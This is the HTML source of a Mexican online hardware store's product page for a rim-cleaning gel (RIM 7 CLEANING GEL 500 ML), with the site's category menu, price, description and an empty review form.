<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/" aria-haspopup="true" aria-expanded="false">Acero al Carbón<span class="mega-indicator" tabindex="0" role="button" aria-label="Acero al Carbón submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-557' id='mega-menu-item-557'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/tipo-copa/" aria-haspopup="true" aria-expanded="false">Tipo Copa<span class="mega-indicator" tabindex="0" role="button" aria-label="Tipo Copa submenu"></span></a>
				<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-558' id='mega-menu-item-558'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/tipo-copa/alambre-trenzado/" aria-haspopup="true" aria-expanded="false">Alambre Trenzado<span class="mega-indicator" tabindex="0" role="button" aria-label="Alambre Trenzado submenu"></span></a>
					<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-526' id='mega-menu-item-526'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/tipo-copa/alambre-trenzado/alto-rendimiento/">Alto Rendimiento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current_page_parent mega-menu-item-527' id='mega-menu-item-527'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/cepillos-de-alambre/acero-al-carbon/tipo-copa/alambre-trenzado/easy-cut-alambre-trenzado/">Easy-Cut</a></li>					</ul>
</li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-collapse-children mega-menu-item-492' id='mega-menu-item-492'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/discos-de-corte/">Disco de Corte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-collapse-children mega-menu-item-493' id='mega-menu-item-493'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/" aria-haspopup="true" aria-expanded="false">Estética Automotriz<span class="mega-indicator" tabindex="0" role="button" aria-label="Estética Automotriz submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-494' id='mega-menu-item-494'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/esponjas-y-bonetes/">Esponjas y Bonetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-495' id='mega-menu-item-495'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/kits/">Kits</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-559' id='mega-menu-item-559'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/productos-para-el-cuidado-y-proteccion-del-automovil/">Cuidado y Protección del Automóvil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-560' id='mega-menu-item-560'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/pulimentos/">Pulimentos</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-fibra-abrasivos-y-cepillos/" aria-haspopup="true" aria-expanded="false">Productos de Fibra<span class="mega-indicator" tabindex="0" role="button" aria-label="Productos de Fibra submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-562' id='mega-menu-item-562'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-fibra-abrasivos-y-cepillos/super-limpieza/">Super Limpieza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-563' id='mega-menu-item-563'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-fibra-abrasivos-y-cepillos/discos-de-cambio-rapido/">Discos de Cambio Rápido</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-564' id='mega-menu-item-564'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-fibra-abrasivos-y-cepillos/ruedad-convo/">Ruedad Convo</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-565' id='mega-menu-item-565'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/" aria-haspopup="true" aria-expanded="false">Productos de Lija<span class="mega-indicator" tabindex="0" role="button" aria-label="Productos de Lija submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-534' id='mega-menu-item-534'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/fibrodiscos/" aria-haspopup="true" aria-expanded="false">Fibrodiscos<span class="mega-indicator" tabindex="0" role="button" aria-label="Fibrodiscos submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-523' id='mega-menu-item-523'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/fibrodiscos/actirox/">Acitrox</a></li>			</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-533' id='mega-menu-item-533'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/discos-laminados/" aria-haspopup="true" aria-expanded="false">Discos Laminados<span class="mega-indicator" tabindex="0" role="button" aria-label="Discos Laminados submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-524' id='mega-menu-item-524'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/fibrodiscos/oxido-de-aluminio/">Óxido de Aluminio</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-566' id='mega-menu-item-566'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/discos-laminados/respaldo-de-fibra-de-vidrio/" aria-haspopup="true" aria-expanded="false">Respaldo de Fibra de Vidrio<span class="mega-indicator" tabindex="0" role="button" aria-label="Respaldo de Fibra de Vidrio submenu"></span></a>
				<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-535' id='mega-menu-item-535'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/productos-de-lija/discos-laminados/respaldo-de-fibra-de-vidrio/easy-cut/">Easy-Cut</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-512' id='mega-menu-item-512'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/">Herramientas<span class="mega-indicator" tabindex="0" role="button" aria-label="Herramientas submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-513' id='mega-menu-item-513'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/manuales/" aria-haspopup="true" aria-expanded="false">Manuales<span class="mega-indicator" tabindex="0" role="button" aria-label="Manuales submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-514' id='mega-menu-item-514'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/manuales/mecanica/" aria-haspopup="true" aria-expanded="false">Mecánica<span class="mega-indicator" tabindex="0" role="button" aria-label="Mecánica submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-515' id='mega-menu-item-515'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/manuales/mecanica/dados/">Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-516' id='mega-menu-item-516'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/manuales/mecanica/llaves/">Llaves</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-517' id='mega-menu-item-517'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/medicion/" aria-haspopup="true" aria-expanded="false">Medición<span class="mega-indicator" tabindex="0" role="button" aria-label="Medición submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-518' id='mega-menu-item-518'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/herramientas/medicion/flexometros/">Flexómetros</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-569' id='mega-menu-item-569'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/">Seguridad Industrial<span class="mega-indicator" tabindex="0" role="button" aria-label="Seguridad Industrial submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-530' id='mega-menu-item-530'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/guantes/">Guantes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-531' id='mega-menu-item-531'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/overoles/">Overoles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-529' id='mega-menu-item-529'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/cintas-reflejantes/">Cintas Reflejantes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-570' id='mega-menu-item-570'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/seguridad-industria/proteccion-respiatoria/">Protección Respiratoria</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-571' id='mega-menu-item-571'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/productos-electricos-y-de-iluminacion/">Eléctricos e Iluminación<span class="mega-indicator" tabindex="0" role="button" aria-label="Eléctricos e Iluminación submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-536' id='mega-menu-item-536'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/productos-electricos-y-de-iluminacion/iluminacion/">Iluminación</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-537' id='mega-menu-item-537'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/productos-electricos-y-de-iluminacion/lamparas-y-linternas/" aria-haspopup="true" aria-expanded="false">Lámparas y Linternas<span class="mega-indicator" tabindex="0" role="button" aria-label="Lámparas y Linternas submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-538' id='mega-menu-item-538'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/productos-electricos-y-de-iluminacion/lamparas-y-linternas/lamparas-para-cabeza/">Lámparas para Cabeza</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-496' id='mega-menu-item-496'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/accesorios-y-refacciones/">Accesorios y Refacciones<span class="mega-indicator" tabindex="0" role="button" aria-label="Accesorios y Refacciones submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-497' id='mega-menu-item-497'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/accesorios-y-refacciones/accesorios-para-abrasivos/">Accesorios para Abrasivos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-498' id='mega-menu-item-498'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/accesorios-y-refacciones/accesorios-para-adesivos-y-selladores/">Accesorios para Adhesivos y Selladores</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-clear mega-menu-item-499' id='mega-menu-item-499'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/adhesivos-y-selladores/">Adhesivos y Selladores<span class="mega-indicator" tabindex="0" role="button" aria-label="Adhesivos y Selladores submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-572' id='mega-menu-item-572'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/adhesivos-y-selladores/silicones-adhesivos-y-selladores/">Silicones</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-519' id='mega-menu-item-519'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/">MRO<span class="mega-indicator" tabindex="0" role="button" aria-label="MRO submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-520' id='mega-menu-item-520'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/herramientas-para-acabado/">Herramientas para Acabado</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-567' id='mega-menu-item-567'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/producto-de-temporada/calor/ventiladores/">Ventiladores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-521' id='mega-menu-item-521'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/junta/" aria-haspopup="true" aria-expanded="false">Junta<span class="mega-indicator" tabindex="0" role="button" aria-label="Junta submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-568' id='mega-menu-item-568'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/junta/selldores-de-junta/">Selladores de Junta</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-522' id='mega-menu-item-522'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/mro/lubricante/">Lubricante</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-500' id='mega-menu-item-500'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/cintas-y-empaques/">Cintas y Empaques<span class="mega-indicator" tabindex="0" role="button" aria-label="Cintas y Empaques submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-501' id='mega-menu-item-501'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/cintas-y-empaques/cintas-de-empaque/">Cintas de Empaque</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/cintas-y-empaques/cintas-de-papel/">Cintas de Papel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-503' id='mega-menu-item-503'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/cintas-y-empaques/cintas-para-la-industria/">Cintas para la Industria</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-5 mega-menu-item-504' id='mega-menu-item-504'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/">Ferretería en General<span class="mega-indicator" tabindex="0" role="button" aria-label="Ferretería en General submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/herrajes/" aria-haspopup="true" aria-expanded="false">Herrajes<span class="mega-indicator" tabindex="0" role="button" aria-label="Herrajes submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-509' id='mega-menu-item-509'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/herrajes/herrajes-para-puerta/" aria-haspopup="true" aria-expanded="false">Herrajes para Puerta<span class="mega-indicator" tabindex="0" role="button" aria-label="Herrajes para Puerta submenu"></span></a>
			<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-510' id='mega-menu-item-510'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/herrajes/herrajes-para-puerta/cerradores-de-puerta/">Cerradores de Puerta</a></li>			</ul>
</li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-collapse-children mega-menu-item-505' id='mega-menu-item-505'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/baterias/" aria-haspopup="true" aria-expanded="false">Baterías<span class="mega-indicator" tabindex="0" role="button" aria-label="Baterías submenu"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-506' id='mega-menu-item-506'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/baterias/baterias-estandar/">Baterías Estándar</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-573' id='mega-menu-item-573'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/herramienta-manual/">Herramienta Manual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-507' id='mega-menu-item-507'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/ferreteria-en-general/candados-y-bloqueas/">Candados y Bloqueas</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-align-bottom-left mega-menu-flyout mega-menu-item-574' id='mega-menu-item-574'><a class="mega-menu-link" href="https://impulsorafc.com.mx/product-category/producto-de-temporada/" tabindex="0">Novedades</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-752' id='mega-menu-item-752'><a class="mega-menu-link" href="https://impulsorafc.com.mx/request-quote/" tabindex="0">Cotizador</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-229' id='mega-menu-item-229'><a class="mega-menu-link" href="https://impulsorafc.com.mx/catalogo/" tabindex="0">Catálogo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-578' id='mega-menu-item-578'><a class="mega-menu-link" href="https://impulsorafc.com.mx/videogaleria/" tabindex="0">Videogalería</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://impulsorafc.com.mx/contacto/" tabindex="0">Contacto</a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://impulsorafc.com.mx/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul></nav><div id="search-3" class="widget clearfix widget_search">

<form action="https://impulsorafc.com.mx/" id="searchform" method="get" class="">
	<div>
		<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" />
		<input type="text" id="s" name="s" value="" placeholder='Buscar' />
			</div>
</form>
</div></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='116'>

	
	<div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_3'><div class='container'>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-430" class="product type-product post-430 status-publish first outofstock product_cat-abrasivos-y-cepillos product_cat-estetica-automotriz product_cat-producto-de-temporada product_cat-productos-para-el-cuidado-y-proteccion-del-automovil has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<a href="https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022.png" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="450" height="450" src="https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-600x600.png" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-600x600.png 600w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-300x300.png 300w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-100x100.png 100w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-80x80.png 80w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-768x768.png 768w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-36x36.png 36w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-180x180.png 180w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022-705x705.png 705w, https://impulsorafc.com.mx/wp-content/uploads/2021/01/11022.png 1000w" sizes="(max-width: 450px) 100vw, 450px" /></a><div class='thumbnails'></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'></div></aside></div><div class='single-product-summary'>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">RIM 7 CLEANING GEL 500 ML</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>582.00</bdi></span> <small class="woocommerce-price-suffix">MXN (IVA INCLUÍDO)</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Es un limpiador inteligente libre de ácidos con tecnología de cambio de color para la limpieza sin esfuerzo de suciedad extrema en rines. Su alta viscosidad asegura que se adhiera al área aplicada. Le Tecnología de cambio de color cambia el gel de limpieza a morado después de estar expuesto el tiempo necesario (2 a 3 minutos) indicando al usuario que la pieza puede ser ahora limpiada con agua.<br />
Especificación: RIM 7 CLEANING GEL<br />
Unidades por empaque: 1</p>
</div>
<div class="wccs-live-price-container" style="display: none;"></div>
<p class="stock out-of-stock">Sin existencias</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">11022</span></span>

	
	<span class="posted_in">Categorías: <a href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/" rel="tag">ABRASIVOS Y CEPILLOS</a>, <a href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/" rel="tag">ESTETICA AUTOMOTRIZ</a>, <a href="https://impulsorafc.com.mx/product-category/producto-de-temporada/" rel="tag">PRODUCTO DE TEMPORADA</a>, <a href="https://impulsorafc.com.mx/product-category/abrasivos-y-cepillos/estetica-automotriz/productos-para-el-cuidado-y-proteccion-del-automovil/" rel="tag">PRODUCTOS PARA EL CUIDADO Y PROTECCION DEL AUTOMOVIL</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Información adicional					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">0.5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_marcas">
			<th class="woocommerce-product-attributes-item__label" scope="row">Marcas</th>
			<td class="woocommerce-product-attributes-item__value"><p>SCHOLL CONCEPTS</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;RIM 7 CLEANING GEL 500 ML&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/rim-7-cleaning-gel-500-ml/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://impulsorafc.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
